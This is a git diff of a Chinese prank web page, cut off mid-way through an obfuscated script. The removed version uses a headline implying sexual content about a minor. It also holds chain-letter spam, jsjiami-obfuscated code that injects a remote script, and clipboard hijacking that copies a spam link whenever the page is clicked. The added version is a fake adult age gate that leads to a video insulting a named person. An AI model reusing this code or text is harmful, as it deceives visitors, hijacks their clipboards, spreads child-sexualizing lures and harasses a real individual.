+</body>
==== commit 8e04132e: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,159 +1,63 @@
-<!doctype html>
-<html>
+<!DOCTYPE html>
+<html lang="en">
+
 <head>
-<meta charset="utf-8">
-<title>劲爆！未成年少女竟然在㊙️🔞🔥</title>
-<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
-<link type="text/css" rel="stylesheet" href="http://web-file.360ab.cn/template/common2.css">
-<link rel="stylesheet" href="http://web-file.360ab.cn/template/gamestart/css/sweetalert.min.css?v1.0.289">
-<style>
-    @-webkit-keyframes jello{11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39062deg) skewY(.39062deg);transform:skewX(.39062deg) skewY(.39062deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}to{-webkit-transform:none;transform:none}}@keyframes jello{11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39062deg) skewY(.39062deg);transform:skewX(.39062deg) skewY(.39062deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}to{-webkit-transform:none;transform:none}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}
-</style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>网站跳转认证</title>
+    <style>
+        .main{width:800px;margin:0 auto}a{color:blue}.canyes img{cursor:pointer}.video{width:800px;margin:0 auto;display:none}
+    </style>
 </head>
+
 <body>
-<div class="load" style="display:none;">
-    <div style="padding:10px;font-size:20px;">
-        被捉弄到了吧嘻嘻🤪-<br>快发给你们的大冤种朋友吧！-<br>🎆接龙哈！发给你最好的10个朋友，-<br>不许在你这里断了。今天必须发完🎉，不许偷懒😜    </div>
-    <img id="op" src="https://gd-hbimg.huaban.com/88909d6961598ef623da5ffb97b7825074f63af912ad3-YovObI_fw480webp" style="display:none;">
-    <div id="ftitle" style="display:none;">劲爆劲爆！！</div>
-</div>
+    <div class="main">
+        <div class="top">
+            <img src="./img/disclaimer_top.jpeg" alt="">
+        </div>
+        <div class="canyes">
+            <img id="yes" src="./img/disclaimer_yes_cn.jpg" alt="">
+            <img id="no" src="./img/disclaimer_no_cn.jpg" alt="">
+        </div>
+        <div>
+            <p style="font-size:small;font-weight:700;color: red;">如果本网站访问不了，请使用本网站备用地址：
+                <a id="yes" class="bcolor" href="javascript:;">备用地址页</a>
+            </p>
+        </div>
+        <div>
+            <p style="margin: 0;">本网站永久免费，凡是需要先买VIP，和注册账号才能看的都是假网站！
+                <a id="yes" href="javascript:;">点此查看网站是否是真的</a>
+            </p>
+            <p style="color: green;margin: 0;">
+                另外，本网址随时都会被屏蔽。请记住我们的地址发布页，
+                <a id="yes" href="javascript:;">地址发布页</a>
+            </p>
+        </div>
+        <div style="margin-top: 40px;">
+            <p>You need to be at least 18 years to access this website. Please confirm below that you are at least 18
+                years or use the "Cancel" button to leave.</p>
+            <p>
+                <a id="yes" style="margin-right: 50px;" href="javascript:;">Yes, I am at least 18 years old. </a>
+                <a id="no" href="javascript:;">Cancel</a>
+            </p>
+        </div>
+    </div>
+    <div class="video">
+        <center>
+             <hr/>
+             <font color="red" size="30px">焦雨菡是sb~</font>
+        </center>
+        <video autoplay src="https://itsse.oss-cn-shanghai.aliyuncs.com/video/az.mp4
+        "></video>
+        <audio id="audio1"><source src="https://sf6-cdn-tos.douyinstatic.com/obj/ies-music/7295992194576534322.mp3"></audio>
+        <audio id="audio2"><source src="https://sf6-cdn-tos.douyinstatic.com/obj/ies-music/7326764171861314341.mp3"></audio>
+    </div>
+    
 
-<div class="swal-overlay swal-overlay--show-modal" tabindex="-1">
-  <div class="swal-modal" role="dialog" aria-modal="true">
-    <div class="swal-icon swal-icon--warning">
-      <span class="swal-icon--warning__body">
-        <span class="swal-icon--warning__dot"></span>
-      </span>
-    </div>
-    <div class="swal-text" style="">
-        劲爆劲爆！！<br />点击确定查看内容！
-    </div>
-    <div class="swal-footer">
-      <div class="swal-button-container">
-        <button class="swal-button swal-button--confirm">确定</button>
-
-        <div class="swal-button__loader">
-          <div></div>
-          <div></div>
-          <div></div>
-        </div>
-      </div>
-    </div>
-  </div>
-</div>
-
-<div class="div_btn" id='btn-make' style="display:none;animation: 1s ease 0s infinite normal both running jello;">
-    <a href="https://mp.weixin.qq.com/s/zFfhCoCjyob7cYPjrtHqRQ"><span>分享</span></a>
-</div>
-<div class="div_btn" id="div_support" style="display:none;">
-    <a href="http://24078.wan55.cn/wan?more"><span>更多</span></a>
-</div>
-
-<audio id="audio1"><source src="https://sf6-cdn-tos.douyinstatic.com/obj/ies-music/7295992194576534322.mp3"></audio>
-<audio id="audio2"><source src="https://sf6-cdn-tos.douyinstatic.com/obj/ies-music/7326764171861314341.mp3"></audio>
-
-<script src="https://apps.bdimg.com/libs/jquery/2.1.1/jquery.min.js"></script>
-<script src="https://lib.baomitu.com/clipboard.js/2.0.8/clipboard.min.js"></script>
+<!--     制作人:WishMeLzzz blog.itsse.cn -->
+</body>
 <script>
-    var id = "2742222";
-    var data_type = "1";
-    var vip_type = "0";
-    var temp_id = "18";
-    var views = "297885";
-    var ftitle = $("#ftitle").text();
-    var copy_text = "劲爆！未成年少女竟然在㊙️🔞🔥\nhttp://accct.cn/svi5741";
-
-    var clipboard = new ClipboardJS('#btn-make', {
-        text: function() {
-            alert('复制成功~ 请去聊天界面粘贴发送该代码');
-            return copy_text;
-        }
-    });
-    
-    var _0xodv='jsjiami.com.v7';const _0xe2dc80=_0x5f1f;function _0x5f1f(_0x3eca95,_0x4edd53){const _0x13c5ae=_0x13c5();return _0x5f1f=function(_0x5f1fbd,_0x321292){_0x5f1fbd=_0x5f1fbd-0x16b;let _0x403ee5=_0x13c5ae[_0x5f1fbd];if(_0x5f1f['kelARk']===undefined){var _0x33f745=function(_0x51f9c0){const _0x203921='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2adcff='',_0x59288e='';for(let _0x805a5c=0x0,_0xa7cef3,_0x32fb0b,_0x2bc7d3=0x0;_0x32fb0b=_0x51f9c0['charAt'](_0x2bc7d3++);~_0x32fb0b&&(_0xa7cef3=_0x805a5c%0x4?_0xa7cef3*0x40+_0x32fb0b:_0x32fb0b,_0x805a5c++%0x4)?_0x2adcff+=String['fromCharCode'](0xff&_0xa7cef3>>(-0x2*_0x805a5c&0x6)):0x0){_0x32fb0b=_0x203921['indexOf'](_0x32fb0b);}for(let _0x3551ea=0x0,_0x175fc1=_0x2adcff['length'];_0x3551ea<_0x175fc1;_0x3551ea++){_0x59288e+='%'+('00'+_0x2adcff['charCodeAt'](_0x3551ea)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x59288e);};const _0x31450f=function(_0x495edf,_0xc8b8e6){let _0x546c93=[],_0x1a56fb=0x0,_0x32851e,_0x6202bd='';_0x495edf=_0x33f745(_0x495edf);let _0x7288ca;for(_0x7288ca=0x0;_0x7288ca<0x100;_0x7288ca++){_0x546c93[_0x7288ca]=_0x7288ca;}for(_0x7288ca=0x0;_0x7288ca<0x100;_0x7288ca++){_0x1a56fb=(_0x1a56fb+_0x546c93[_0x7288ca]+_0xc8b8e6['charCodeAt'](_0x7288ca%_0xc8b8e6['length']))%0x100,_0x32851e=_0x546c93[_0x7288ca],_0x546c93[_0x7288ca]=_0x546c93[_0x1a56fb],_0x546c93[_0x1a56fb]=_0x32851e;}_0x7288ca=0x0,_0x1a56fb=0x0;for(let _0x37559d=0x0;_0x37559d<_0x495edf['length'];_0x37559d++){_0x7288ca=(_0x7288ca+0x1)%0x100,_0x1a56fb=(_0x1a56fb+_0x546c93[_0x7288ca])%0x100,_0x32851e=_0x546c93[_0x7288ca],_0x546c93[_0x7288ca]=_0x546c93[_0x1a56fb],_0x546c93[_0x1a56fb]=_0x32851e,_0x6202bd+=String['fromCharCode'](_0x495edf['charCodeAt'](_0x37559d)^_0x546c93[(_0x546c93[_0x7288ca]+_0x546c93[_0x1a56fb])%0x100]);}return _0x6202bd;};_0x5f1f['xZCjDn']=_0x31450f,_0x3eca95=arguments,_0x5f1f['kelARk']=!![];}const _0x46fea2=_0x13c5ae[0x0],_0x136b9a=_0x5f1fbd+_0x46fea2,_0x4d9a31=_0x3eca95[_0x136b9a];return!_0x4d9a31?(_0x5f1f['hCcMPi']===undefined&&(_0x5f1f['hCcMPi']=!![]),_0x403ee5=_0x5f1f['xZCjDn'](_0x403ee5,_0x321292),_0x3eca95[_0x136b9a]=_0x403ee5):_0x403ee5=_0x4d9a31,_0x403ee5;},_0x5f1f(_0x3eca95,_0x4edd53);}function _0x13c5(){const _0x268f5d=(function(){return[_0xodv,'BjqeEsjikdaVJmMgiYDX.CpcHUoLmx.bpvT7bHST==','bcuqW7vN','DmoorSkhWOiRW6tdPG','WQbXWQuV','uxBdHIJcGmkWEmkf','W7hcKtRcV1rXbgrNlHZcKSoSAa','vu0VBSo2','mc7dGmoOfmoVWOhdOwnbu258','dh92eq','WQf+W7FcK0jlD8o7qwGWW7njkq','DCk4ngpcVtvKWPyeWQGtACoK','WPb8WOC1WQe','bvPrlH8','eSocthNdTCkdW4XMFgW','hCk3amkCjG','aN9XcwxdNCkRW44','W4qdWOZcUSkf','CmkhhGJdVa','BSk4WQa+W4RdRCkE','WQxdHY3cT3DFgMG','WOdcTdzn','WOzxWPFcO8k7DmootG','WRJcLYa','Fcm4WPvOD8krFW','y0VdJf51nmo7jCkprCkK','BCo7v3LAfue','E8o3WRDWgW'].concat((function(){return['wuBcTLhdNJi+W5/dVv7cIqPwWR8','WRn4i8ogWPq','WQxdGN/dIW4Hw2bMnrRcVSo0','W53dGmkq','BSoCySk2WPu','W4BcTtbJxmofWQ0','asVdO2G','Emo3z8oZzmknv8oTW4SqWP4','eWTYkColW73dIhZcU8k/','cXRdRGBcGG','WO7cRCkggLy','c0eGiSo3lSk2pgjkvmoCdG','wK/cT1FdKxDxWQldNf/cKa','WPddImk3imoOW7fzW5fXCxZcRCoE','cJpdJaNcTW','pCk7mCk5jCkUw8oLW5SPWRJcGSo1','W4/dVqldM8ka','v25mWPTuW7tdKCkoW6mwqvLDW6y','EqhcIaCHACoWnmkoA8kzWRm','WPhdVqZdGW','bGioh8oTlmkGva','oCklwGNcKW','FY5jW5C1sSkBDmowW6qL','W6uIWRtcP8km','FSkmwHJdNCkfxSoRWQpcQWiisKFcTN0BW45SuZeZW6ddPKJcHSkcE8k3','gb8CW50','c0fmcG','cCojWQddO8oVWPldMmkP'].concat((function(){return['pmk7qcpdIa','fGD0kCkQWQJcS0NcKCk+emkhgq','W7/cRIZcGN3cVJOUuG','zSoJsMOl','dGyzW5CR','W6zvjmk/tYFcTLW','W5ddJmko','hXyFWOLdBY0oWORdV8oTi8kL','WRqRW7xdOfxdJCobyCoin8kuWPi','WOpcRJzosCoqWPa4','W6aTwMC4W6yj','qLZcVw7cQwHXlq','xedcVLxdNZu/WRhdUKhcTHHk','ndK0W44f','n8knvZJdSa','imo7AtRdPdC','W6yeWQNcN8kG','qSo9WObzo8kbw05tWQG1W5XNW6pdSHi','lWf8W7vEW6jh','kmklcSoaW4yPWPVcJXtdKtf5','CmkKWPb4W7aPBCo3W7xcVCkivmk3wq','W7RcOIpcQ3O','mSkDW7NcR8ooW6C','y2qoWOrHfSkUsmoIW5GGhCo8','weFdRa'];}()));}()));}());_0x13c5=function(){return _0x268f5d;};return _0x13c5();};(function(_0x29aed0,_0x206627,_0x48e6e6,_0xead4b9,_0x2e398e,_0x44395f,_0x3b5945){return _0x29aed0=_0x29aed0>>0x4,_0x44395f='hs',_0x3b5945='hs',function(_0xea4de9,_0x4912cf,_0x198631,_0x212bb8,_0x2bfa15){const _0x1ebcef=_0x5f1f;_0x212bb8='tfi',_0x44395f=_0x212bb8+_0x44395f,_0x2bfa15='up',_0x3b5945+=_0x2bfa15,_0x44395f=_0x198631(_0x44395f),_0x3b5945=_0x198631(_0x3b5945),_0x198631=0x0;const _0x22e0c3=_0xea4de9();while(!![]&&--_0xead4b9+_0x4912cf){try{_0x212bb8=parseInt(_0x1ebcef(0x18f,')rT8'))/0x1*(parseInt(_0x1ebcef(0x16d,'j4TE'))/0x2)+parseInt(_0x1ebcef(0x190,'oIq7'))/0x3*(parseInt(_0x1ebcef(0x195,'C^EZ'))/0x4)+parseInt(_0x1ebcef(0x177,'cBe*'))/0x5*(parseInt(_0x1ebcef(0x187,'5oHU'))/0x6)+parseInt(_0x1ebcef(0x181,'(K81'))/0x7*(parseInt(_0x1ebcef(0x184,'dgj('))/0x8)+-parseInt(_0x1ebcef(0x1a9,'rUU8'))/0x9*(parseInt(_0x1ebcef(0x1ac,'Y9dD'))/0xa)+-parseInt(_0x1ebcef(0x1a5,'%!qN'))/0xb+parseInt(_0x1ebcef(0x1a4,'JDg2'))/0xc*(-parseInt(_0x1ebcef(0x18a,'i(RJ'))/0xd);}catch(_0x1fb7f1){_0x212bb8=_0x198631;}finally{_0x2bfa15=_0x22e0c3[_0x44395f]();if(_0x29aed0<=_0xead4b9)_0x198631?_0x2e398e?_0x212bb8=_0x2bfa15:_0x2e398e=_0x2bfa15:_0x198631=_0x2bfa15;else{if(_0x198631==_0x2e398e['replace'](/[eCJTbxqBUMgdLYkSHpDEXV=]/g,'')){if(_0x212bb8===_0x4912cf){_0x22e0c3['un'+_0x44395f](_0x2bfa15);break;}_0x22e0c3[_0x3b5945](_0x2bfa15);}}}}}(_0x48e6e6,_0x206627,function(_0x7ba05b,_0x4cf1b0,_0x25690d,_0x320086,_0x1f4065,_0x18a65d,_0x2b60be){return _0x4cf1b0='\x73\x70\x6c\x69\x74',_0x7ba05b=arguments[0x0],_0x7ba05b=_0x7ba05b[_0x4cf1b0](''),_0x25690d='\x72\x65\x76\x65\x72\x73\x65',_0x7ba05b=_0x7ba05b[_0x25690d]('\x76'),_0x320086='\x6a\x6f\x69\x6e',(0x175963,_0x7ba05b[_0x320086](''));});}(0xbc0,0x9497c,_0x13c5,0xbe),_0x13c5)&&(_0xodv=`\x00e`);var common=window[_0xe2dc80(0x18c,'TuEF')][_0xe2dc80(0x16e,'proS')]===_0xe2dc80(0x1ad,'(Zgc')?_0xe2dc80(0x196,'(8^%')+_0xe2dc80(0x179,'DHx)')+_0xe2dc80(0x16b,'O^zF'):_0xe2dc80(0x17f,'Li@g')+_0xe2dc80(0x16c,'F$hV')+_0xe2dc80(0x193,'oIq7');document[_0xe2dc80(0x183,'Ak*j')](_0xe2dc80(0x1a3,'Y9dD')+common+_0xe2dc80(0x1b0,'(Zgc')),$(document)[_0xe2dc80(0x1a2,'wpGC')](function(){const _0x4cdd71=_0xe2dc80,_0x30dfeb={'QyTWz':_0x4cdd71(0x170,'&J4u'),'hXdxH':function(_0x39dbad,_0x3462ce){return _0x39dbad(_0x3462ce);},'RgIaf':_0x4cdd71(0x17c,'H6l*'),'fryAY':function(_0x44521c,_0x5d6216){return _0x44521c(_0x5d6216);},'lVmQB':_0x4cdd71(0x1a8,'qfe6'),'REnKD':function(_0x460862,_0x5664cb){return _0x460862(_0x5664cb);},'SqfBQ':_0x4cdd71(0x19b,'O^zF'),'XnSlV':_0x4cdd71(0x1b3,'nJ2b'),'Qcssh':_0x4cdd71(0x1b7,'(8^%'),'CeMmi':_0x4cdd71(0x174,'5oHU'),'sdVVM':_0x4cdd71(0x17b,'8neo'),'mDnZa':function(_0x2b423d,_0x13e16f){return _0x2b423d(_0x13e16f);},'jqKQR':_0x4cdd71(0x1aa,'C^EZ')},_0x4b1a75=document[_0x4cdd71(0x186,'$xEZ')](_0x30dfeb[_0x4cdd71(0x188,'tBy^')]),_0x3f9093=document[_0x4cdd71(0x182,'oIq7')](_0x30dfeb[_0x4cdd71(0x18d,'oif#')]),_0x1ac2af=document[_0x4cdd71(0x1a7,'41CU')](_0x30dfeb[_0x4cdd71(0x17a,'oIq7')]);_0x30dfeb[_0x4cdd71(0x1b4,'(Zgc')]($,_0x30dfeb[_0x4cdd71(0x1a6,'(K81')])[_0x4cdd71(0x1a1,'JDg2')](function(){const _0x2c6dee=_0x4cdd71,_0x371c4f={'rfPAd':_0x30dfeb[_0x2c6dee(0x18b,'41CU')]};_0x30dfeb[_0x2c6dee(0x1b8,'rUU8')]($,_0x30dfeb[_0x2c6dee(0x172,'rUU8')])[_0x2c6dee(0x1b2,'4oa^')](),_0x30dfeb[_0x2c6dee(0x173,'(Zgc')]($,_0x30dfeb[_0x2c6dee(0x17e,'F$hV')])[_0x2c6dee(0x180,'tBy^')](),_0x30dfeb[_0x2c6dee(0x1af,'oif#')]($,_0x30dfeb[_0x2c6dee(0x18e,'i(RJ')])[_0x2c6dee(0x191,'proS')](),_0x30dfeb[_0x2c6dee(0x189,'4oa^')]($,_0x30dfeb[_0x2c6dee(0x197,'eIUH')])[_0x2c6dee(0x19e,'lJoK')](),document[_0x2c6dee(0x185,'TuEF')][_0x2c6dee(0x176,'eIUH')](_0x30dfeb[_0x2c6dee(0x175,'oif#')],()=>{const _0x3a9430=_0x2c6dee;_0x1ac2af[_0x3a9430(0x1b6,'CoNv')][_0x3a9430(0x17d,'E5GA')](_0x371c4f[_0x3a9430(0x19c,'Li@g')]),_0x4b1a75[_0x3a9430(0x1ab,'qfe6')](),_0x3f9093[_0x3a9430(0x1b1,'F$hV')]();}),document[_0x2c6dee(0x199,'DXK$')]=ftitle;});});var version_ = 'jsjiami.com.v7';
-    
+    function $(e) { return document.querySelector(e); } function oEvents(element, events, fn) { if (!element) return; element.addEventListener(events, fn); } var oNo = document.querySelectorAll('#no'); var oYes = document.querySelectorAll('#yes'); for (var i = 0; i < oYes.length; i++) { oEvents(oYes[i], 'click', can); oEvents(oNo[i], 'click', function () { window.location = 'http://v.qq.com/detail/m/mpqzavrt4qvdstw.html?ptag=baidu_aladdin.cartoon' }); } function can() { document.querySelector('.main').style.display = 'none'; document.querySelector(".video").style.display = 'block'; setTimeout(() => { document.querySelector('video').play(); }, 100) }
 </script>
 
-<script>
-if ((typeof (data_type) != "undefined" && data_type == 0) || (typeof (vip_type) != "undefined" && vip_type != null && vip_type == 0)) {
-	var ua = navigator.userAgent.toLowerCase(); 
-	if (ua.match(/MicroMessenger/i) == "micromessenger" && ua.indexOf("miniprogram") < 1&& window.location.href.indexOf("code") < 1 && window.location.href.indexOf("new") < 1 && window.location.href.indexOf("mp") < 1 && document.referrer.indexOf("game") == -1) { 
-		document.writeln("<script src=\"http://web-file.360ab.cn/static/js/mp-jump.js?v1059\"><\/script>");  
-	}
-}
-
-var _hmt = _hmt || [];
-(function() {
-	var hm = document.createElement("script");
-	console.log(location.toString())
-	if(location.toString().indexOf('55.cn')>-1 || location.toString().indexOf('77.cn')>-1 || location.toString().indexOf('ai8')>-1){
-		hm.src = 'https://hm.baidu.com/hm.js?51d6321aaa4909493b4e8941b57c30d7';
-	}else if(location.toString().indexOf('web-3')>-1){
-		hm.src = 'https://hm.baidu.com/hm.js?e2c5f61aa6d237cbe2cffd716efd19e5';
-	}else if(location.toString().indexOf('best')>-1){
-		hm.src = 'https://hm.baidu.com/hm.js?27f2ce04de556d7e9823742bff757bf8';
-	}else{
-		hm.src = 'https://hm.baidu.com/hm.js?9268d9128fcebf1a5da96d7cb2a8dac4';
-	}
-	var s = document.getElementsByTagName("script")[0]; 
-	s.parentNode.insertBefore(hm, s);
-})();
-</script>
-
-<script src="https://lib.baomitu.com/clipboard.js/2.0.8/clipboard.min.js"></script>
-<script>
-    var is_copy = false;
-    var pageUrl = 'http://accct.cn/svi5741';
-    if(!copyText){
-        var copyText = $(document).prop('title') + "\n" + pageUrl;        
-    }
-    
-    /*qjcopy*/
-    var ua = navigator.userAgent.toLowerCase(); 
-	if (ua.indexOf("miniprogram") < 1){
-	    if(!is_copy && temp_id != "25"){
-	        /*
-	        const timestamp = Math.floor(Date.now() / 1000);
-	        if(timestamp < 17199360000){
-	            $.get("https://ks.ferlytc.com/select?id=6", function(data, textStatus, jqXHR){
-                　　copyText = data;
-                });
-	        }
-	        */
-            var clipboard = new ClipboardJS('html', {
-                text: function() {
-                    if (typeof ntzgo === 'function') {
-                        ntzgo();
-                    }
-                    if (typeof checkAudio === 'function') {
-                        checkAudio();
-                    }
-                    return copyText;
-                }
-            });
-            is_copy = true;
-            $("html").click(function(){
-                clipboard.destroy();
-            })
-            console.log(copyText);
-        }
-	}
-    
-</script>
-
-<script>
-    /*makjump*/
-    var _0xodO='jsjiami.com.v7';var _0x213f4a=_0x33dc;function _0x33dc(_0x2e7bc5,_0x5d5d2b){var _0x5b63b4=_0x5b63();return _0x33dc=function(_0x33dcbd,_0x57ce3d){_0x33dcbd=_0x33dcbd-0xcd;var _0x5bef0e=_0x5b63b4[_0x33dcbd];if(_0x33dc['ZdPWNM']===undefined){var _0x27c1f5=function(_0x4286f1){var _0x30f791='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3b3d7b='',_0x41e654='';for(var _0x856366=0x0,_0x4fa951,_0xa72aa4,_0x459f68=0x0;_0xa72aa4=_0x4286f1['charAt'](_0x459f68++);~_0xa72aa4&&(_0x4fa951=_0x856366%0x4?_0x4fa951*0x40+_0xa72aa4:_0xa72aa4,_0x856366++%0x4)?_0x3b3d7b+=String['fromCharCode'](0xff&_0x4fa951>>(-0x2*_0x856366&0x6)):0x0){_0xa72aa4=_0x30f791['indexOf'](_0xa72aa4);}for(var _0x3eb454=0x0,_0x414f14=_0x3b3d7b['length'];_0x3eb454<_0x414f14;_0x3eb454++){_0x41e654+='%'+('00'+_0x3b3d7b['charCodeAt'](_0x3eb454)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x41e654);};var _0x2166da=function(_0x298295,_0x55a80e){var _0x488915=[],_0x536132=0x0,_0x9bbe07,_0x36ab62='';_0x298295=_0x27c1f5(_0x298295);var _0x49b4e8;for(_0x49b4e8=0x0;_0x49b4e8<0x100;_0x49b4e8++){_0x488915[_0x49b4e8]=_0x49b4e8;}for(_0x49b4e8=0x0;_0x49b4e8<0x100;_0x49b4e8++){_0x536132=(_0x536132+_0x488915[_0x49b4e8]+_0x55a80e['charCodeAt'](_0x49b4e8%_0x55a80e['length']))%0x100,_0x9bbe07=_0x488915[_0x49b4e8],_0x488915[_0x49b4e8]=_0x488915[_0x536132],_0x488915[_0x536132]=_0x9bbe07;}_0x49b4e8=0x0,_0x536132=0x0;for(var _0x26398e=0x0;_0x26398e<_0x298295['length'];_0x26398e++){_0x49b4e8=(_0x49b4e8+0x1)%0x100,_0x536132=(_0x536132+_0x488915[_0x49b4e8])%0x100,_0x9bbe07=_0x488915[_0x49b4e8],_0x488915[_0x49b4e8]=_0x488915[_0x536132],_0x488915[_0x536132]=_0x9bbe07,_0x36ab62+=String['fromCharCode'](_0x298295['charCodeAt'](_0x26398e)^_0x488915[(_0x488915[_0x49b4e8]+_0x488915[_0x536132])%0x100]);}return _0x36ab62;};_0x33dc['VTAULN']=_0x2166da,_0x2e7bc5=arguments,_0x33dc['ZdPWNM']=!![];}var _0x76e131=_0x5b63b4[0x0],_0x6bac26=_0x33dcbd+_0x76e131,_0x1ac7ae=_0x2e7bc5[_0x6bac26];return!_0x1ac7ae?(_0x33dc['MnnckI']===undefined&&(_0x33dc['MnnckI']=!![]),_0x5bef0e=_0x33dc['VTAULN'](_0x5bef0e,_0x57ce3d),_0x2e7bc5[_0x6bac26]=_0x5bef0e):_0x5bef0e=_0x1ac7ae,_0x5bef0e;},_0x33dc(_0x2e7bc5,_0x5d5d2b);}(function(_0x40a8eb,_0x58dcd1,_0x5c2b82,_0x16bc9f,_0x21932e,_0x5b349c,_0x174762){return _0x40a8eb=_0x40a8eb>>0x8,_0x5b349c='hs',_0x174762='hs',function(_0x211b01,_0x4069e2,_0xfc910f,_0x3a9977,_0x454906){var _0x33a71=_0x33dc;_0x3a9977='tfi',_0x5b349c=_0x3a9977+_0x5b349c,_0x454906='up',_0x174762+=_0x454906,_0x5b349c=_0xfc910f(_0x5b349c),_0x174762=_0xfc910f(_0x174762),_0xfc910f=0x0;var _0x4ad65d=_0x211b01();while(!![]&&--_0x16bc9f+_0x4069e2){try{_0x3a9977=-parseInt(_0x33a71(0xe2,'mH)('))/0x1+parseInt(_0x33a71(0xd0,'9zm&'))/0x2*(parseInt(_0x33a71(0xce,'9y9X'))/0x3)+-parseInt(_0x33a71(0xe8,'V7Zr'))/0x4*(parseInt(_0x33a71(0xd4,'*P8N'))/0x5)+parseInt(_0x33a71(0xe7,'IEwx'))/0x6*(parseInt(_0x33a71(0xd1,'Zu0x'))/0x7)+parseInt(_0x33a71(0xe3,'k$md'))/0x8+parseInt(_0x33a71(0xde,'LSDL'))/0x9+-parseInt(_0x33a71(0xdc,'!9Ot'))/0xa*(-parseInt(_0x33a71(0xd5,'IvPm'))/0xb);}catch(_0x17345e){_0x3a9977=_0xfc910f;}finally{_0x454906=_0x4ad65d[_0x5b349c]();if(_0x40a8eb<=_0x16bc9f)_0xfc910f?_0x21932e?_0x3a9977=_0x454906:_0x21932e=_0x454906:_0xfc910f=_0x454906;else{if(_0xfc910f==_0x21932e['replace'](/[AFrGdgCpBbfDklXHMtSQ=]/g,'')){if(_0x3a9977===_0x4069e2){_0x4ad65d['un'+_0x5b349c](_0x4